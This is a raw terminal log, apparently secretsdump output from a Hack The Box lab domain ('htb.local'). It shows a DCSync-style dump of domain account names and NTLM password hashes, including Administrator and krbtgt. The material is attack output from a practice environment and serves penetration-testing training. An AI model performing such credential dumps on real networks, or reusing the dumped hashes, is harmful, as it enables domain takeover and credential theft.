 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::